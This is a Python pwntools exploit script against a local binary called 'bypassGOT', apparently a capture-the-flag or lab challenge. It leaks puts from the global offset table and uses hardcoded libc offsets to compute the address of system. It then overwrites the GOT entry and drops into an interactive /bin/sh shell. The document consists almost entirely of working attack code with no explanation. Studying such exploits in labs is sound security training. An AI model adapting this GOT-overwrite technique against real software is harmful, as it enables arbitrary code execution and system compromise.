 #!/usr/bin/python
from pwn import *
def main():
    p = process("./bypassGOT")
    # Craft first stage (arbitrary read)
    leak_address = 0x0804a018 # Address of puts@got
    command = "/bin/sh"
    stage_1 = command.ljust(24, "\x00") + p32(leak_address)
    p.recvrepeat(1)
    # Send the first stage
    p.send(stage_1)
    # Parse the response
    data = p.recvrepeat(1)
    log.info("leaked data: %s" % data)
    leak = data[data.find("(") + 1 : data.rfind(")")]
    log.info("Got leaked data: %s" % leak)
    puts_addr = u32(leak[:4])
    log.info("puts@libc : 0x%x" % puts_addr)
    # Overwrite puts@got
    offset___libc_start_main_ret = 0x18e81
    offset_system = 0x0003cd10
    offset_dup2 = 0x000e6110
    offset_read = 0x000e5620
    offset_write = 0x000e56f0
    offset_str_bin_sh = 0x17b8cf
    offset_puts = 0x00067360
    libc_base = puts_addr - offset_puts
    log.info("libc base: 0x%x" % libc_base)
    system_addr = libc_base + offset_system
    log.info("system@libc: 0x%x" % system_addr)
    p.send(p32(system_addr))
    p.interactive()
if __name__ == "__main__":
    main()
~